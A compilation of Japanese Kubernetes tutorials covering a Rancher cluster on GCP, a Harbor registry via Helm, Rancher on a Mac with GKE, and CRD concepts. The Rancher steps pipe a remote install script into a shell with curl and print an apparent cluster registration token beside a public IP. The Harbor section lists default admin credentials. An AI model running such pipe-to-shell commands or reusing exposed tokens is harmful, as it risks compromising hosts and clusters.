1.Instance準備
| 項目 | 入力概要 |
|---|---|
| 名前 | rancher-server |
| リージョン | asia-northeast1(東京) |
| ゾーン | asia-northeast1-b |
| マシンタイプ | vCPUx1 |
| ブートディスク | Ubuntu 16.04 LTS ディスクサイズ80GB |
| ファイアウォール | HTTP トラフィックを許可する、HTTPS トラフィックを許可するの両方をチェックします。 |
2.Dockerのインストール
コマンド
$ curl https://releases.rancher.com/install-docker/17.03.2.sh | sh
・
・(省略)
・
+ sudo -E sh -c docker version
Client:
Version: 17.03.2-ce
API version: 1.27
Go version: go1.7.5
Git commit: f5ec1e2
Built: Tue Jun 27 03:35:14 2017
OS/Arch: linux/amd64
Server:
Version: 17.03.2-ce
API version: 1.27 (minimum version 1.12)
Go version: go1.7.5
Git commit: f5ec1e2
Built: Tue Jun 27 03:35:14 2017
OS/Arch: linux/amd64
Experimental: false
If you would like to use Docker as a non-root user, you should now consider
adding your user to the "docker" group with something like:
sudo usermod -aG docker iyutaka2018
Remember that you will have to log out and back in for this to take effect!
WARNING: Adding a user to the "docker" group will grant the ability to run
containers which can be used to obtain root privileges on the
docker host.
Refer to https://docs.docker.com/engine/security/security/#docker-daemon-attack-surface
for more information.
3.Rancher2.1 Serverのインストール
コマンド
$ sudo docker run -d --restart=unless-stopped -p 80:80 -p 443:443 rancher/rancher
Unable to find image 'rancher/rancher:latest' locally
latest: Pulling from rancher/rancher
32802c0cfa4d: Pull complete
da1315cffa03: Pull complete
fa83472a3562: Pull complete
f85999a86bef: Pull complete
802918c3c5d1: Pull complete
941c9d7db7cb: Pull complete
a00bebfc6f0e: Pull complete
0a145b822324: Pull complete
1cd1020104e1: Pull complete
03f3b0fc5689: Pull complete
07054e1590fd: Pull complete
db38f96efb72: Pull complete
Digest: sha256:b5762180fdc05b5be8337453cc9bbadc33645d50cd8d2dac89c6676bf07460b7
Status: Downloaded newer image for rancher/rancher:latest
98fc7fb2332a8319af6608db4757014898c1ef50779b086c49b0f6e79f50da2f
4.ブラウザを起動して、RancherUIにアクセス
5.初回ログイン
a.adminユーザのパスワード作成
任意のパスワードを入力
b.Rancher Server URLの登録
「Save URL」ボタンを押下
c.ログイン完了

2.MasterとNodeの構築
1.Instance準備
| 項目 | 入力概要 |
|---|---|
| 名前 | master |
| リージョン | asia-northeast1(東京) |
| ゾーン | asia-northeast1-b |
| マシンタイプ | vCPUx1 |
| ブートディスク | Ubuntu 16.04 LTS ディスクサイズ80GB |
| ファイアウォール | HTTP トラフィックを許可する、HTTPS トラフィックを許可するの両方をチェックします。 |
| 項目 | 入力概要 |
|---|---|
| 名前 | node01 |
| リージョン | asia-northeast1(東京) |
| ゾーン | asia-northeast1-b |
| マシンタイプ | vCPUx1 |
| ブートディスク | Ubuntu 16.04 LTS ディスクサイズ80GB |
| ファイアウォール | HTTP トラフィックを許可する、HTTPS トラフィックを許可するの両方をチェックします。 |
| 項目 | 入力概要 |
|---|---|
| 名前 | node02 |
| リージョン | asia-northeast1(東京) |
| ゾーン | asia-northeast1-b |
| マシンタイプ | vCPUx1 |
| ブートディスク | Windows Server version 1803 Datacenter Core for Containers ディスクサイズ80GB |
| ファイアウォール | HTTP トラフィックを許可する、HTTPS トラフィックを許可するの両方をチェックします。 |
2.Instance作成完了の確認

3.master,node01にDockerをインストール
コマンド
$ curl https://releases.rancher.com/install-docker/17.03.2.sh | sh
・
・(省略)
・
+ sudo -E sh -c docker version
Client:
Version: 17.03.2-ce
API version: 1.27
Go version: go1.7.5
Git commit: f5ec1e2
Built: Tue Jun 27 03:35:14 2017
OS/Arch: linux/amd64
Server:
Version: 17.03.2-ce
API version: 1.27 (minimum version 1.12)
Go version: go1.7.5
Git commit: f5ec1e2
Built: Tue Jun 27 03:35:14 2017
OS/Arch: linux/amd64
Experimental: false
If you would like to use Docker as a non-root user, you should now consider
adding your user to the "docker" group with something like:
sudo usermod -aG docker iyutaka2018
Remember that you will have to log out and back in for this to take effect!
WARNING: Adding a user to the "docker" group will grant the ability to run
containers which can be used to obtain root privileges on the
docker host.
Refer to https://docs.docker.com/engine/security/security/#docker-daemon-attack-surface
for more information.
3.Kubernetesクラスタの構築
1.「Add Cluster」ボタンを押下

2.「Custom」を選択、「Cluster Name」に任意の名前を入力、「Cluster Options」をクリック、「Windows Support (Experimental)」を「Enabled」、「Next」ボタンを押下

3.「Node Role」の「etcd」と「Control Plane」にチェック、「Copy to Clipboard」ボタンを押下

4.コピーしたコマンドをmasterのコンソールで実行
コマンド
$ sudo docker run -d --privileged --restart=unless-stopped --net=host -v /etc/kubernetes:/etc/kubernetes -v /var/run:/var/run rancher/rancher-agent:v2.1.3 --server https://104.198.89.202 --token 7kvnplm4nzwkcbc5cm9w7wf2kzpcd4wznzkp84c726k9vt42pqw85v --ca-checksum 4e22d84e1063879a7dd062661689c3b3c51a8241a086832d47f03f586e0ce6b5 --etcd --controlplane --worker
5.「Done」ボタンを押下

6.クラスタ作成後、赤枠部分をクリックして、「Edit」を選択

7.「Copy to Clipboard」ボタンを押下

8.コピーしたコマンドをnode01のコンソールで実行
コマンド
sudo docker run -d --privileged --restart=unless-stopped --net=host -v /etc/kubernetes:/etc/kubernetes -v /var/run:/var/run rancher/rancher-agent:v2.1.3 --server https://104.198.89.202 --token 7kvnplm4nzwkcbc5cm9w7wf2kzpcd4wznzkp84c726k9vt42pqw85v --ca-checksum 4e22d84e1063879a7dd062661689c3b3c51a8241a086832d47f03f586e0ce6b5 --worker
9.「Save」ボタンを押下

10.Nodeが追加されたことを確認

11.上部メニューから「Global」を選択
12.クラスタ作成後、赤枠部分をクリックして、「Edit」を選択
13.「Node Operating System」で「Windows」を選択、「Copy to Clipboard」ボタンを押下

14.Windowsの場合は、リモートデスクトップ、Macの場合はChromeの「Chrome RDP for Google Cloud Platform」をインストールします。


15.「RDP」ボタンを押下

16.Chrome RDP for GCP起動後、パスワード入力して「OK」ボタンを押下

17.13の手順でコピーしたコマンドを実行

18.「Save」ボタンを押下

19.「Nodes」の数が、3になっていることを確認

20.上部メニュー「Nodes」を選択、「node02」をクリック

21.上部メニュー「Nodes」を選択、「node02」をクリック

22.上部メニューから「Cluster」を選択し、「Launch kubectl」ボタンを押下

23.Node状況を確認
コマンド
# Run kubectl commands inside here
# e.g. kubectl get all
> kubectl get nodes
NAME STATUS ROLES AGE VERSION
master Ready controlplane,etcd,worker 1h v1.11.5
node01 Ready worker 54m v1.11.5
node02 Ready worker 16m v1.11.5
>

3.Documents
↧
Kubebuilderを使ってみる
External article
↧
AWS EKSクラスタを簡単に構築できるeksctlに、「ノードグループ」機能を追加しようとしている話
External article
↧
↧
HarborでPrivate Registryをつくってみる
はじめに
Kubernetes Advent Calendar 22日目です。
Harborの概要と,手元のKubernetes上で試せることを目標とします。
(※ネットワークがしばらく無いので検証結果やスクリーンショット等は後ほど載せますっ!)
What's Harbor?
- 2014年にVMwareが開発
- 現在はCNCFに移管されてIncubationプロジェクトの位置付け
- オープンソース Apache2.0
- コンテナレジストリ,Helm Chartのプライベートレジストリとして使用できる
- イメージの脆弱性スキャン
- イメージ署名 (Notaryを使っている)
- LDAP/AD連携とRBACでコンテンツ保護
- Web UI
- Harbor自体がコンテナ上で動作
Harborを構築しよう
Helm Chartが用意されているので,GitHubの導入手順に沿ってKubernetesクラスターにデプロイします。
- 前提
- Kubernetes クラスター v1.10+
- Helm v2.8.0+
0) Helm Chartをクローン
$ git clone https://github.com/goharbor/harbor-helm
$ cd harbor-helm
$ git checkout -b myharbor <== 任意のブランチ名
1) PVを準備
Helm Chartでは5つのPVC(Persistent Volume Claim)の定義が用意されています。
今回はhostPathで明示的に5つ用意することにします。
- 1GiのPVを3つ
- jobservice
- database
- redis
- 5GiのPVを2つ
- registry
- chartmuseum
以下は1Giの例
...
"spec": {
"capacity": {
"storage": "1Gi"
},
"hostPath": {
"path": "/xxxxx",
"type": ""
},
"accessModes": [
"ReadWriteOnce"
],
...
2) values.yamlを編集
今回は外部アクセスはNodePortで実施してみます。
- expose: typeを
nodePortに変更 - expose: commonNameに
nodePortを指定 - externalURL: に
https://169.62.99.180/harborを指定 (今回はシングルVMにK8sクラスターを構成済)
values.yaml
expose:
# Set the way how to expose the service. Set the type as "ingress",
# "clusterIP" or "nodePort" and fill the information in the corresponding
# section
type: nodePort
...
...
...
commonName: "nodePort"
...
...
externalURL: https://169.62.99.180/harbor
...
※もちろんvalues.yamlを編集せずに helm install時に --setフラグをつけて直接指定しても構いません。
3) helm installを実行
$ helm install --name myharbor --tls
$ helm install --name myharbor . --tls
NAME: myharbor
LAST DEPLOYED: Sat Dec 22 08:12:57 2018
NAMESPACE: kube-system
STATUS: DEPLOYED
RESOURCES:
==> v1/Deployment
NAME DESIRED CURRENT UP-TO-DATE AVAILABLE AGE
myharbor-harbor-adminserver 1 1 1 0 1s
myharbor-harbor-chartmuseum 1 0 0 0 1s
myharbor-harbor-clair 1 0 0 0 1s
myharbor-harbor-core 1 0 0 0 1s
myharbor-harbor-jobservice 1 0 0 0 1s
myharbor-harbor-notary-server 1 0 0 0 1s
myharbor-harbor-notary-signer 1 0 0 0 1s
myharbor-harbor-portal 1 0 0 0 1s
myharbor-harbor-registry 1 0 0 0 1s
==> v1/StatefulSet
NAME DESIRED CURRENT AGE
myharbor-harbor-database 1 1 1s
myharbor-harbor-redis 1 1 1s
==> v1beta1/Ingress
NAME HOSTS ADDRESS PORTS AGE
myharbor-harbor-ingress core.harbor.domain,notary.harbor.domain 80, 443 1s
==> v1/Pod(related)
NAME READY STATUS RESTARTS AGE
myharbor-harbor-adminserver-78458f9bdb-ctqtv 0/1 ContainerCreating 0 1s
myharbor-harbor-chartmuseum-6775b948c7-4crvg 0/1 Pending 0 1s
myharbor-harbor-clair-78c4c75949-j6z7n 0/1 ContainerCreating 0 1s
myharbor-harbor-core-5db7d4474-t82fw 0/1 ContainerCreating 0 1s
myharbor-harbor-jobservice-75865bb84b-p4tck 0/1 Pending 0 1s
myharbor-harbor-notary-server-65d7b56fd5-ghchj 0/1 ContainerCreating 0 1s
myharbor-harbor-notary-signer-dc7cf48b8-8hw45 0/1 ContainerCreating 0 1s
myharbor-harbor-portal-5499d76f78-glv68 0/1 Pending 0 1s
myharbor-harbor-database-0 0/1 Pending 0 1s
myharbor-harbor-redis-0 0/1 Pending 0 1s
==> v1/Secret
NAME TYPE DATA AGE
myharbor-harbor-adminserver Opaque 4 1s
myharbor-harbor-chartmuseum Opaque 1 1s
myharbor-harbor-core Opaque 4 1s
myharbor-harbor-database Opaque 1 1s
myharbor-harbor-ingress kubernetes.io/tls 3 1s
myharbor-harbor-jobservice Opaque 1 1s
myharbor-harbor-registry Opaque 1 1s
==> v1/ConfigMap
NAME DATA AGE
myharbor-harbor-adminserver 39 1s
myharbor-harbor-chartmuseum 24 1s
myharbor-harbor-clair 1 1s
myharbor-harbor-core 1 1s
myharbor-harbor-jobservice 1 1s
myharbor-harbor-notary-server 5 1s
myharbor-harbor-registry 2 1s
==> v1/PersistentVolumeClaim
NAME STATUS VOLUME CAPACITY ACCESS MODES STORAGECLASS AGE
myharbor-harbor-chartmuseum Pending 1s
myharbor-harbor-jobservice Pending 1s
myharbor-harbor-registry Pending 1s
==> v1/Service
NAME TYPE CLUSTER-IP EXTERNAL-IP PORT(S) AGE
myharbor-harbor-adminserver ClusterIP 10.0.0.68 <none> 80/TCP 1s
myharbor-harbor-chartmuseum ClusterIP 10.0.0.4 <none> 80/TCP 1s
myharbor-harbor-clair ClusterIP 10.0.0.43 <none> 6060/TCP 1s
myharbor-harbor-core ClusterIP 10.0.0.89 <none> 80/TCP 1s
myharbor-harbor-database ClusterIP 10.0.0.212 <none> 5432/TCP 1s
myharbor-harbor-jobservice ClusterIP 10.0.0.224 <none> 80/TCP 1s
myharbor-harbor-notary-server ClusterIP 10.0.0.65 <none> 4443/TCP 1s
myharbor-harbor-notary-signer ClusterIP 10.0.0.107 <none> 7899/TCP 1s
myharbor-harbor-portal ClusterIP 10.0.0.164 <none> 80/TCP 1s
myharbor-harbor-redis ClusterIP 10.0.0.108 <none> 6379/TCP 1s
myharbor-harbor-registry ClusterIP 10.0.0.6 <none> 5000/TCP,8080/TCP 1s
pvを用意し忘れているとpendingになったり,K8sクラスター環境によってはセキュアに構成されていてイメージプルできない場合があります。
その場合はimagePolicyの定義を変更してdocker.io/harbor*を許可したりなど,適宜対応してください。
WebUIでログイン
ブラウザでhttps://<IP>:30003/harborにアクセス
デフォルトのログイン情報はadmin/Harbor12345

ログイン後,以下のような画面に遷移すればOKです。

Harborの機能を試してみよう
リンク集
↧
Rancher ServerをMac上で運用する with GKE
約1年前に私がRancherに触れた頃に、Mac上でRancher Serverを構築しようとしてうまく行かなかったことがあったのですが、この記事は、それのリベンジを試みた記事です。
(当時の経緯はこの辺のスライドに書き残してありました…)
私がRancherに最初に触れた昨年後半では、まだVersion 1.6系の頃で、もちろんDocker for Macへのインストールは非推奨でした。(今もDocker for Macへのインストールは非推奨です…推奨環境はこちら)
今回インストールを試みたDocker for Mac環境

気がつけば、Versionが2.0.0.0となっており、 Engineも18.09に更新されています。
ターミナルでおまじないを実行
dockerがインストールされていれば、ターミナルだけで以下のコマンドを実行するだけで、Rancherがインストールされる(はず)ですが…
Rancher install
docker run -d --restart=unless-stopped -p 80:80 -p 443:443 rancher/rancher:latest

とりあえず、コマンドはうまく実行されたようです。
起動できるかどうかを確認
https://localhost
をブラウザに入力して、起動できるかどうかを確認します。

接続確認の画面が出ました。

無事に起動したようです。
パスワードを設定して先に進みます。

GKEにクラスタを作成し、Prometheusを導入
せっかくなので、GKE(Google Kubernetes Engine)にクラスタを作成して、Rancher CatalogからPrometheusを入れてみます。

GKEを選択して、クラスター名を入力し、サービス連携用のjsonファイルを貼り付け、ノード設定情報(一番下の部分)を入力して、「作成」ボタン(この画面では隠れてしまっていますが)を押すとクラスターの作成が始まります。

しばらくすると、クラスターの作成が完了して、Rancher上でクラスターの状態が確認できるようになります。

カタログからPrometheusを選んで、導入してみましょう。
作成したクラスターのDefaultを選択したところで、画面上のメニューからカタログアプリを押下します。

起動ボタンを押下すると、カタログの一覧画面が出てきます。


今回は、Prometheus(from Library)を選択します。
(バージョンは若干古いようですが、一緒にgrafanaも導入されるので、簡単に監視環境が構築できます。)


いろいろ設定できますが、最低限入れなければならないのは、
Grafana Admin Password位です。起動ボタンを押下すると、Prometheusとgrafanaがデプロイされます。



うまくデプロイできたようなので、prometheus-grafanaを起動してみます。



自分自身がモニターできていることが確認できます。
終わりに
私がハマっていた当時とは、Rancher自身のアーキテクチャも変わってしまい、Kubernetesをターゲットとしたものになってしまっていますが、Mac上でもRancher Serverを導入し、Managed Kubernetesクラスターを管理できることがわかりました。
現時点では、相変わらず環境としてはDocker for Macは非推奨なので、実運用等には絶対オススメしませんが、ちょっと試してみるには気軽に構築できるのでよいのではないでしょうか。
(あくまで非推奨なので、試行は自己責任でお願いします)
↧
KubernetesのCRDまわりを整理する。
Kubernetes CRDまわりを整理する。
KubernetesにはCustom Resource Definitions(CRD)という機能があります。CRDはKubernetes APIを拡張して独自のリソースを定義するものです。KubernetesのリソースとはDeploymentやPodのようなもののことですが、CRDではDeploymentやPodと並ぶリソースを自分で定義し実装することが可能となっています。
本記事ではCRDについて、概念やツールを整理します(2018/12/24時点の情報をもとに)。
リソースとオブジェクト
CRDに入る前にKubernetesのリソースとオブジェクトについて整理します。

リソース
リソースとは何らかのオブジェクトを概念です。例えばDeploymentやPodsがリソースです。リソースはKubernetes APIを持ち、実際に配備されているオブジェクトとしてのPodsがリソースとしてのPodsに格納されます。要はクラスとインスタンスみたいなものです(リソースがクラス、オブジェクトがインスタンス)。
主なリソースとしては以下があります。
- Nodes
- Namespaces
- Configmaps
- Secrets
- Roles
- Rolebindings
- Pods
- Replicasets
- Deployments
- Daemonsets
- Jobs
- Cronjobs
- Services
- Ingresses
- Persistentvolumes
- Persistentvolumeclaims
オブジェクト
オブジェクトとは持続的なエンティティのことで、Kubernetesクラスターの状態を定義します。簡単に言うと、デプロイされたPodsやServiceのことです。オブジェクトには以下のような状態が定義されます。
- 実行されているコンテナ・アプリケーション
- そのアプリケーションに提供されているリソース
- そのアプリケーションの稼働ポリシー(リスタート、アップグレード、フォールトトレランス)
ユーザがPodsやDeployment、ServiceをKubernetesに配備するとき、多くの場合はKubernetes APIに対してyamlファイルで定義し、 kubectl apply -f sample.yaml のようにオブジェクトのdesired state(所望する状態)を実装すると思います。Kubernetesではこのyamlファイルをもとにオブジェクトを配備し、desired stateを維持できるようにオブジェクトを操作します。このとき kubectl がアクセスして実行しているのがクラスターのKubernetes APIになります。
オブジェクトのdesired stateはyaml上で spec として定義されます。Kubernetesは spec に定義された状態 state を維持する役割を果たします。
以下はDeploymentオブジェクトの例ですが、最初の spec 配下でDeploymentの状態を定義し、二つ目の spec でDeployment内のPodsの状態を定義しています。
apiVersion: apps/v1 # for versions before 1.9.0 use apps/v1beta2
kind: Deployment
metadata:
name: nginx-deployment
spec:
selector:
matchLabels:
app: nginx
replicas: 2 # tells deployment to run 2 pods matching the template
template:
metadata:
labels:
app: nginx
spec:
containers:
- name: nginx
image: nginx:1.7.9
ports:
- containerPort: 80
これが配備されると、Kubernetesクラスターにはnginx:1.7.9のコンテナイメージを使ってPodsが2個立ち上がり、いずれも80ポートで公開される、という状態になります。
Custom Resource
上記で説明した標準的にKubernetesで提供されているリソースの他に、自分でリソースを定義することができます。これがCustom Resourceと呼ばれるもので、Kubernetes APIを拡張して実装します。Custom Resourceはあくまで独自のリソースのなので、Kubernetes API(kubectlコマンドも使用可能)を通して利用し、オブジェクトを管理する、という点はリソースと同じです。
Custom Resource自体は構造化されたデータを格納するための箱で、実際の操作にはCustom Controllerを実装する必要があります。
Custom Controller
Custom ControllerはCustom Resourceをコントロールするためのdeclarative API(宣言的なAPI)です。declarative APIでは、ユーザはオブジェクトのdesired stateを宣言することで配備と維持を行います。オブジェクトに対する実際の操作方法や命令はCustom Controllerが行います。Custom Controllerはオブジェクトの状態をdesired stateと一致するように継続的に操作します。
Custom Controller自体はGolangでclient-go実装してcode-generatorでクライアントライブラリを生成します。
client-goはKubernetesクラスターを操作するクライアントのGolang実装です。ご参考。

code-generatorはKubernetesスタイルのAPIを生成するジェネレーターです。
Kubernetes API、Custom Controller、client-goの関係は以下のようになっています。

Custom Controllerはclient-goを通してKubernetes APIを操作します。このCustom Controllerを実行するDocker ImageをCRDのコントローラとしてDeploymentとして配備することで、CRDのCustom ControllerをKubernetes上で稼働させることができるようになります。

Custom ResourceとCustom Controllerで独自にリソースとKubernetes APIを定義することが可能になりますが、その実装方法は2通りあります。
- CRD:プログラミング不要でAPIを定義可能
- API Aggregation:プログラミングが必要だが、より詳細なAPIを定義可能
API Aggregation(AA)
AAはKubernetes APIの拡張になります。AAはKubernetes1.7以降で追加された機能で、kube-apiserverにAAのためのaggregation layerが追加されています。ユーザはAPIServiceオブジェクトを実装しAPIに登録することで(独自のAAに対するURLを設定することで)、aggregation layerがプロキシとして当該URLへのリクエストを転送します。
AAはPIServerの一部として機能します。AAを利用するためにはAPIServerにこちらの拡張設定を追加する必要があります。
AAはapiserver-builderまたはservice-catalogを利用して開発すると便利です。
CRD
AAより手軽に独自のリソースを追加するのがCRDです。CRDはAPIServerにAPIを追加することなく実装可能です。
CRDはCustom Resourceを定義します(名前どおりです)。CRDの定義はyamlで行うことができます。
以下はCRDのサンプルから持ってきたCRDの定義例です。
# crd.yaml
apiVersion: apiextensions.k8s.io/v1beta1
kind: CustomResourceDefinition
metadata:
name: foos.samplecontroller.k8s.io
spec:
group: samplecontroller.k8s.io
version: v1alpha1
names:
kind: Foo
plural: foos
scope: Namespaced
ここでは foos.samplecontroller.k8s.io というエンドポイントで Foo というCRDを定義しています。これをもとに kubectl apply -f crd.yaml を実行するだけで、新たなKubernetes APIのエンドポイントが生成されます。
CRDもリソースの一種なので、上記ではCRDリソースに Foo というCRDオブジェクトが配備されます。
kubectl get crd で配備済みのCRDの一覧を取得することができます。
CRDオブジェクト Foo が配備された状態で、Foo のカスタムオブジェクトを作ることも可能になります。
以下はその例です。
# example-foo.yaml
apiVersion: samplecontroller.k8s.io/v1alpha1
kind: Foo
metadata:
name: example-foo
spec:
deploymentName: example-foo
replicas: 1
kubectl apply -f example-foo.yaml を実行することで Foo リソースに example-foo というオブジェクトが配備されます。
kubectl get foo で配備済みの Foo の一覧を取得をすることができます。
CRDの拡張機能
CRDを定義する際に便利な機能を紹介します。
Finalizer
Finalizerはカスタムオブジェクト削除前の処理を定義します。Finalizerを定義することで、カスタムオブジェクトを kubectl delete した時、実際に削除される前に実行すべき処理を定義します。例えばDeploymentではDeploymentを削除するとPodsやReplicasetが削除されますが、このようにDeploymentの削除の前にPodsやReplicasetを削除する、というのと同じ動作をFinalizerで定義することが可能です。
Validation
CRDの定義に、カスタムオブジェクトの設定値のValidationを以下のように追加することができます。
apiVersion: apiextensions.k8s.io/v1beta1
kind: CustomResourceDefinition
metadata:
name: foos.samplecontroller.k8s.io
spec:
group: samplecontroller.k8s.io
version: v1alpha1
names:
kind: Foo
plural: foos
scope: Namespaced
validation:
openAPIV3Schema:
properties:
spec:
properties:
replicas:
type: integer
minimum: 1
maximum: 10
ここでは replicas に設定可能な値をintegerで1~10の値と定義し、それ以外の値でカスタムオブジェクトを kubectl apply するとエラーにすることができます。
- OKな例:
# example-foo-ok.yaml
apiVersion: samplecontroller.k8s.io/v1alpha1
kind: Foo
metadata:
name: example-foo
spec:
deploymentName: example-foo
replicas: 1
- NGな例1:
# example-foo-ng-1.yaml
apiVersion: samplecontroller.k8s.io/v1alpha1
kind: Foo
metadata:
name: example-foo
spec:
deploymentName: example-foo
replicas: 1.1
- NGな例2:
# example-foo-ng-2.yaml
apiVersion: samplecontroller.k8s.io/v1alpha1
kind: Foo
metadata:
name: example-foo
spec:
deploymentName: example-foo
replicas: 111
Printer
Kubernetes1.11以降では、カスタムオブジェクトをkubectl get する際に表示するパラメータを定義することが可能です。カスタムオブジェクトはデフォルトでは、 kubectl get オブジェクト名しか表示されません。他のパラメータを表示するためには以下のように表示対象のパラメータをCRDで定義する必要があります。
例えば以下のように additionalPrinterColumns を設定することで、 kubectl get にレプリカ数やタイムスタンプを標準で表示するようにできます。
apiVersion: apiextensions.k8s.io/v1beta1
kind: CustomResourceDefinition
metadata:
name: foos.samplecontroller.k8s.io
spec:
group: samplecontroller.k8s.io
version: v1alpha1
names:
kind: Foo
plural: foos
scope: Namespaced
additionalPrinterColumns:
- name: Replicas
type: integer
description: The number of jobs launched by the Foo
JSONPath: .spec.replicas
- name: Age
type: date
JSONPath: .metadata.creationTimestamp
Subresource
/statusと/scaleというサブリソースをサポートしています。これらはCRDのAPIエンドポイントのサブリソースとして機能します。
/statusはオブジェクトの現在の状態を意味します(desired stateはspecです)。/scaleはレプリカ数です。
apiVersion: apiextensions.k8s.io/v1beta1
kind: CustomResourceDefinition
metadata:
name: foos.samplecontroller.k8s.io
spec:
group: samplecontroller.k8s.io
version: v1alpha1
names:
kind: Foo
plural: foos
scope: Namespaced
subresources:
# status enables the status subresource.
status: {}
# scale enables the scale subresource.
scale:
# specReplicasPath defines the JSONPath inside of a custom resource that corresponds to Scale.Spec.Replicas.
specReplicasPath: .spec.replicas
# statusReplicasPath defines the JSONPath inside of a custom resource that corresponds to Scale.Status.Replicas.
statusReplicasPath: .status.replicas
# labelSelectorPath defines the JSONPath inside of a custom resource that corresponds to Scale.Status.Selector.
labelSelectorPath: .status.labelSelector
サブリソースを使うことで以下のようなエンドポイントを公開することが可能になります。
# status
/apis/samplecontroller.k8s.io/v1alpha1/namespaces/default/foos/example-foo/status
# scale
/apis/samplecontroller.k8s.io/v1alpha1/namespaces/default/foos/example-foo/scale
参考URL
CRDの説明
CRD例
- sample-controller
- KubernetesのCRD(Custom Resource Definition)とカスタムコントローラーの作成
- KubernetesのCustom Resource Definition(CRD)とCustom Controller
client-go
code-generator
↧









